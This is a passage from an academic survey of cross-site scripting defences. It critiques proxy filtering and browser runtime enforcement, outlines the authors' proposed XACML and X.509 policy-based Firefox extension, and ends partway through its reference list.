XSS techniques, as the one proposed in [1, 36], or any other vulnerability not due to input validation, may be used in order to circumvent such a prevention mechanism. The authors in [19], on the other hand, present another client-based proxy that performs an analysis process of the exchanged data between browser and web application's server. Their analysis process is intended to detect malicious requests reflected from the attacker to victim (e.g., non-persistent XSS attack scenario presented in Section 2.2). If a malicious request is detected, the characters of such a request are re-encoded by the proxy, trying to avoid the success of the attack. Clearly, the main limitation of such an approach is that it can only be used to prevent non-persistent XSS attacks; and similarly to the previous approach, it only addresses attacks based on HTML/JavaScript technologies.

To sum up, we consider that although filtering- and analysis-based proposals are the standard defense mechanism and the most deployed technique until the moment, they present important limitations for the detection and prevention of complex XSS attacks on current web applications. Even if we agree that those filtering and analysis mechanisms can theoretically be proposed as an easy task, we consider however that its deployment is very complicated in practice (specially, on those applications with high client-side processing like, for instance, Ajax based applications [7]). First, the use both filtering and analysis proxies, specially at the server side, introduces important limitations regarding the performance and scalability of a given web application. Second, malicious scripts might be embedded within the exchanged documents in a very obfuscated shape (e.g., by encoding the malicious code in hexadecimal or more advanced encoding methods) in order to appear less suspicious to those filters/analyzers. Finally, even if most of well-known XSS attacks are written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used [32]. For this reason, it seems very complicated to us the conception of a general filtering- and/or analysis-based process able to cope any possible misuses of such languages.

#### **3.2 Runtime Enforcement of Web Browsers**

Alternative proposals to the analysis and filtering of web content on either serveror client-based proxies, such as [14, 22, 21], try to eliminate the need for intermediate elements by proposing strategies for the enforcement of the runtime context of the end-point, i.e., the web browser.

In [14], for example, the authors propose an auditing system for the Java-Script's interpreter of the web browser Mozilla. Their auditing system is based on an intrusion detection system which detects misuses during the execution of JavaScript operations, and to take proper counter-measures to avoid violations against the browser's security (e.g., an XSS attack). The main idea behind their approach is the detection of situations where the execution of a script written in JavaScript involves the abuse of browser resources, e.g., the transfer of cookies associated to the web application's site to untrusted parties — violating, in this manner, the same origin policy of a web browser. The authors present in their work the implementation of this approach and evaluate the overhead introduced to the browser's interpreter. Such an overhead seems to highly increase as well as the number of operations of the script also do. For this reason, we can notice scalability limitations of this approach when analyzing non-trivial JavaScript based routines. Moreover, their approach can only be applied for the prevention of JavaScript based XSS attacks. To our knowledge, not further development has been addressed by the authors in order to manage the auditing of different interpreters, such as Java, Flash, etc.

A different approach to perform the auditing of code execution to ensure that the browser's resources are not going to be abused is the use of taint checking. An enhanced version of the JavaScript interpreter of the web browser Mozilla that applies taint checking can be found in [22]. Their checking approach is in the same line that those audit processes pointed out in the previous section for the analysis of script executions at the server side (e.g., at the web application's site or in an intermediate proxy), such as [38, 31, 42]. Similarly to the work presented in [14], but without the use of intrusion detection techniques, the proposal introduced in [22] presents the use of a dynamic analysis of JavaScript code, performed by the browser's JavaScript interpreter, and based on taint checking, in order to detect whether browser's resources (e.g., session identifiers and cookies) are going to be transferred to an untrusted third party (i.e., the attacker's domain). If such a situation is detected, the user is warned and he might decide whether the transfer should be accepted or refused.

Although the basic idea behind this last proposal is sound, we can notice however important drawbacks. First, the protection implemented in the browser adds an additional layer of security under the final decision of the end user. Unfortunately, most of web application's users are not always aware of the risks we are surveying in this paper, and are probably going to automatically accept the transfer requested by the browser. A second limitation we notice in this proposal is that it can not ensure that all the information flowing dynamically isgoing to be audited. To solve this situation, the authors in [22] have to complement their dynamic approach together with an static analysis which is invoked each time that they detect that the dynamic analysis is not enough. Practically speaking, this limitation leads to scalability constraints in their approach when analyzing medium and large size scripts. It is therefore fair to conclude that is their static analysis which is going to decide the effectiveness and performance of their approach, which we consider too expensive when handling our motivation problem. Furthermore, and similarly to most of the proposals reported in the literature, this new proposal still continues addressing the single case of JavaScript based XSS attacks, although many other languages, such as Java, Flash, ActiveX, and so on, should also be considered.

A third approach to enforce web browsers against XSS attacks is presented in [21], in which the authors propose a policy-based management where a list of actions (e.g., either accept or refuse a given script) is embedded within the documents exchanged between server and client. By following this set of actions, and similarly to the Mozilla Firefox's browser extension *noscript* [18], the browser can later decide, for instance, whether a script should either be executed or refused by the browser's interpreter, or if a browser's resource can or cannot be manipulated by a further script. As pointed out by the authors in [21], their proposal present some analogies to host-based intrusion detection techniques, not just for the sake of executing a local monitor which detects program misuses, but more important, because it uses a definition of allowable behaviors by using whitelisted scripts and sandboxes. However, we conceive that their approach tends to be too restrictive, specially when using their proposal for isolating browser's resources by using sandboxes — which we consider that can directly or indirectly affect to different portions of a same document, and clearly affect the proper usability of the application. We also conceive a lack of semantics in the policy language presented in [21], as well as in the mechanism proposed for the exchange of policies.

#### **3.3 Summary and comments on current prevention techniques**

Summing up, we consider that the surveyed proposals are not mature enough and should still evolve in order to properly manage our problem domain. We believe moreover that it is necessary to manage an agreement between both serverand browser-based solutions in order to efficiently circumvent the risk of XSS on current web applications. Even if we are willing to accept that the enforcement of web browsers present clear advantages compared with either serveror client-based proxy solutions (e.g., bottleneck and scalability situations when both analysis and filtering of the exchanged information is performed by an intermediate proxy in either the server or the client side), we consider that theset of actions which should finally be enforced by the browser must clearly be defined and specified from the server side, and later be enforced by the client side (i.e., deployed from the web server and enforced by the web browser). Some additional managements, like the authentication of both sides before the exchanged of policies and the set of mechanisms for the protection of resources at the client side should also be considered. We are indeed working on this direction, in order to conceive and deploy a policy-based enforcement of web browsers using XACML policies specified at the server side, and exchanged between client and server through X.509 certificates and the SSL protocol. Although our work is still in its early stages, we overview in the following some of the key points of our approach.

# **4 Policy-based Enforcement using XACML and X.509 certificates**

As we pointed out above, we are currently working on the design and implementation of a policy-based solution for the enforcement of security policies which are exchanged between the web application's server and compliant web browsers. Our current stage is the extension of the same origin policy of the Mozilla's Firefox browser, in order to enforce access control rules defined by the developers of a given web application. Just like with the same origin policy implemented in current versions of Mozilla's Firefox, which guarantees that a document or script loaded from a given site  $X$  is not allowed from reading or modifying those browser's resources belonging to site  $Y$ , the enforcement of those access control rules specified by the developers of a web site  $X$  are going to guarantee the protection of those browser's resources belonging to  $X$ . The aim of our proposal is to be rich enough to address not only attacks based on JavaScript code embedded into HTML documents, but also attacks against other web application's technologies, such as Java, Flash, ActiveX, and so on. To this purpose, we discuss below the following key points of our proposal: the choice of our policy language, the mechanism to exchange the policy rules, and the browser's framework to implement our proposed extension.

In order to define the access control statements of a given web application, we aim to offer to both developers and administrators a flexible policy language, which should also offer means to help them in the stages of definition and maintenance of rules. We see in the XACML (the eXtensible access control mark-up language [10]) language a good candidate to support our proposal. The XACML language is an OASIS standard which allows us the definition of rich policy expressions as well as a request/response message format for the communication between both server and applications. Through the use of XACML we can specify the traditional triad 'subject-resource-action' targeted to our motivationproblem, i.e., to specify whether a script (subject) is either allowed or refused to access and/or modify (action) a web browser's resource. By using XACML as the policy language of our approach, the developers of a given web application can specifically express the security requirements associated with the elements of such application at the client side, and require the proper enforcement of such requirements on a compliant web browser. Those traditional resources targeted by the attacks reviewed in this paper, e.g., session identifiers, cookies, and so on, can be clearly identified in XACML by using uniform resource identifiers (URIs). Moreover, it includes further actions rather than simply positive and negative decisions, which can be integrated at the server side in order to offer auditing facilities.

Regarding the exchange mechanism to distribute the policy rules from the server to the client, and since XACML defines a request/response format for the exchange of messages but it does not provide a specific transport mechanism for the messages  $[10]$ <sup>6</sup>, we propose the embedding of policy references within X.509 certificates in order to exchange the XACML policies through secure communication protocols like HTTP over SSL (Secure Sockets Layer). Each reference associates a specific set of access control rules to each resource within the browser that has been set up by the web application's site. Then, the browser extension loads for each given reference, and through http-redirect calls (just like most of current ajax web application also do [7]), the proper policy for each element. The advantages of this scheme (i.e., embedding of policy sequences within X.509 certificates exchanged through HTTP over SSL) are threefold. On the first hand, it offers us an efficient and already deployed solution to exchange information between server and client. On the second hand, it allows such an exchange in a protected fashion, offering techniques to protect, for instance, the authenticity and integrity of the exchanged messages. On the third hand, and even if the reference to the policy of each associated resource is locally stored within the browser certificate's repository, the whole set of rules associated with each resource is going to be remotely loaded during the application's execution, which allows us to guarantee the maintenance of those policies (e.g., insertion, modification or elimination of rules).

We should clarify, however, two main drawbacks of our strategy for the exchange of policies. First, we are conscious that most certification authorities are going to be reluctant to sign a given X.509 certificate which is embedding either a whole XACML policy or a sequence of references to such a policy.

<sup>&</sup>lt;sup>6</sup>Although there exist some XACML profiles for the exchange of policy rules and messages (e.g., the SAML profile of XACML [2]), we consider the embedding of policy references within X.509 certificates, already implemented and deployed on current web application technologies, more appropriate for our work.Second, and regarding the revocation and expiration issues related to the exchanged X.509 certificates, we are also conscious that we must be able to manage proper validation mechanisms to cope changes in the policy. Both limitations are solved in our proposal as follows. Just like with the same principle used by proxy servers to delegate actions through X.509 certificates, a first certificate  $C$ , which has been properly signed by a trust certification authority, is going to be sent to the browser in the initial SSL handshake stages; and a second  $X.509$  certificate  $C'$ , which has been properly signed by the same server which certificate  $C$  is authenticating, and which presents more suitable values for its expiration, is going to embed the sequence of policy references. Thus, is this second certificate  $C'$  which is going to be parsed by the browser's extension of our proposal.

Finally, and concerning the specific deployment of our proposed enforced access control, we rely on the use of the Mozilla development's framework to implement further extensions. A first proof of concept of our extension is being written in Java and XUL [9]; and installed and tested within the browser as a third party extension though the Chrome interface used by Mozilla applications [26]. From this interface, our extension, as well as any other chrome code, can perform those required actions specified in our proposal, such as the access to the browser's repository of certificates, the http-reditect calls in order to load the set of policy rules associated to each application's element within the browser, and the enforcement of permissions, prohibitions or further controls when a document or script is requesting to either get or set properties to the protected elements. Once installed in the browser, the extension expands the browser's same origin policy implementation, in order to enforce those specific rules defined by the web application's developers — further than the triple  $(host,protocol, port)$  — to decide whether a document or script can or cannot get or modify a given browser's resource.

#### **5 Conclusions**

The increasing use of the web paradigm for the development of pervasive applications is opening new security threats against the infrastructures behind such applications. Web application's developers must consider the use of support tools to guarantee a deployment free of vulnerabilities, such as secure coding practices [17], secure programming models [8] and, specially, construction frameworks for the deployment of secure web applications [25]. However, attackers continue managing new strategies to exploit web applications. The significance of such attacks can be seen by the pervasive presence of those webapplications in, for instance, important critical systems in industries such as health care, banking, government administration, and so on.

In this paper, we have studied a specific case of attack against web applications. We have seen how the existence of cross-site scripting (XSS for short) vulnerabilities on a web application can involve a great risk for both the application itself and its users. We have also surveyed existing approaches for the prevention of XSS attacks on vulnerable applications, discussing their benefits and drawbacks. Whether dealing with persistent or non-persistent XSS attacks, there are currently very interesting solutions which provide interesting approaches to solve the problem. But these solutions present some failures, some do not provide enough security and can be easily bypassed, others are so complex that become impractical in real situations.

We conclude that an efficient solution to prevent XSS attacks should be the enforcement of security policies defined at the server side and deployed over the end-point. A set of actions over those browser's resources belonging to the web application must be clearly defined by their developers and/or administrators, and enforced by the web browser. We are working on this direction, and we are implementing an extension for the Mozilla's Firefox browser that expands the browser's same origin policy in order to enforce XACML policies specified at the server side, and exchanged between client and server through X.509 certificates over the SSL protocol and secure redirect calls. Our aim is to cope not only JavaScript-based XSS attacks, but also any other scripting language deployed over current web browsers and potentially harmful for the protection of those browser resources belonging to a given web application. We overviewed our proposal and discussed some of its key points. A more in depth presentation of our approach and initial results is going to be addressed in a forthcoming report.

# **References**

- 1. Alcorna, W. Cross-site scripting viruses and worms a new attack vector. Journal of Network Security, 2006(7):7–8, Elsevier, July 2006.
- 2. Anderson, A. and Lockhart, H. SAML 2.0 profile of XACML v2.0. Standard, OASIS. February 2005.
- 3. Amit, Y. XSS vulnerabilities in Google.com. November 2005. http://www.watchfire.com/securityzone/advisories/12-21-05.aspx
- 4. Anupam, V. and Mayer, A. Secure Web scripting. IEEE Journal of Internet Computing, 2(6):46–55, IEEE, 1998.
- 5. Ashcraft, K. and Engler, D. Using programmer-written compiler extensions to catch security holes. *IEEE Symposium on Security and Privacy*, pp. 143–159, 2002.
- 6. Cary, C., Wen, H. J., and Mahatanankoon, P. A viable solution to enterprise development and systems integration: a case study of web services implementation. International Journal of Management and Enterprise Development, 1(2):164–175, Inderscience, 2004.- 7. Crane, D., Pascarello, E., and James, D. Ajax in Action. Manning Publications, 2005.
- 8. Forrest, S., Hofmeyr, A., Somayaji, A., and Longstaff, T. A sense of self for unix processes. *IEEE Symposium on Security and Privacy*, pp. 120–129, 1996.
- 9. Ginda, R. Writing a Mozilla Application with XUL and Javascript. *O'Reilly Open Source Software Convention*, USA, 2000.
- 10. Godik, S., Moses, T., and et al. eXtensible Access Control Markup Language (XACML) Version 2. Standard, OASIS. February 2005.
- 11. Google. Docs & Spreadsheets. http://docs.google.com/
- 12. Google. Orkut: Internet social network service. http://www.orkut.com/
- 13. Grossman, J., Hansen, R., Petkov, P., Rager, A., and Fogie, S. *Cross site scripting attacks: XSS Exploits and defense.*. Syngress, Elsevier, 2007.
- 14. Hallaraker, O. and Vigna, G. Detecting Malicious JavaScript Code in Mozilla. *10th IEEE International Conference on Engineering of Complex Computer Systems (ICECCS'05)*, pp.85– 94, 2005.
- 15. Hansen, R. Cross Site Scripting Vulnerability in Google. July 2006. http://ha- .ckers.org/blog/20060704/cross-site-scripting-vulnerability-in-google/
- 16. Hansen, R. XSS cheat sheet for filter evasion. http://ha.ckers.org/xss.html
- 17. Howard, M. and LeBlanc, D. *Writing secure code*. Microsoft Press, Redmond, 2nd ed., 2003.
- 18. InformAction. Noscript firefox extension. Software. http://www.noscript.net/, 2006.
- 19. Ismail, O., Etoh, M., Kadobayashi, Y., and Yamaguchi, S. A Proposal and Implementation of Automatic Detection/Collection System for Cross-Site Scripting Vulnerability. *18th Int. Conf. on Advanced Information Networking and Applications (AINA 2004)*, 2004.
- 20. Jagatic, T., Johnson, N., Jakobsson, M., and Menczer, F. Social Phishing. To appear in Communications of the ACM.
- 21. Jim, T., Swamy, N., Hicks M. Defeating Script Injection Attacks with Browser-Enforced Embedded Policies. International World Wide Web Conferencem, WWW 2007, May 2007.
- 22. Jovanovic, N., Kruegel, C., and Kirda, E. Precise alias analysis for static detection of web application vulnerabilities. *2006 Workshop on Programming Languages and Analysis for Security*, pp. 27–36, USA, 2006.
- 23. Kirda, E., Kruegel, C., Vigna, G., and Jovanovic, N. Noxes: A client-side solution for mitigating cross-site scripting attacks. *21st ACM Symposium on Applied Computing*, 2006.
- 24. Larson, E. and Austin, T. High coverage detection of input-related security faults. *12 USENIX Security Simposium*, pp. 121–136, 2003.
- 25. Livshits, B. and Erlingsson, U. Using web application construction frameworks to protect against code injection attacks. *2007 workshop on Programming languages and analysis for security*, pp. 95–104, 2007.
- 26. Mcfarlane, N. *Rapid Application Development with Mozilla*. Prentice Hall PTR., 2004.
- 27. Microsoft. HotMail: The World's FREE Web-based E-mail. http://hotmail.com/
- 28. MySpace. Online Community. http://www.myspace.com/
- 29. Mutton, P. PayPal Security Flaw allows Identity Theft. June 2006. http://news.netcraft.com/archives/2006/06/16/paypal\_security\_flaw\_allows\_identity\_theft.html
- 30. Mutton, P. PayPal XSS Exploit available for two years? July 2006. http://news.netcraft.com/archives/2006/07/20/paypal\_xss\_exploit\_available- \_for\_two\_years.html
- 31. Nguyen-Tuong, A., Guarnieri, S., Green, D., Shirley, J., and Evans, D. Automatically hardering web applications using precise tainting. *20th IFIP International Information Security Conference*, 2005.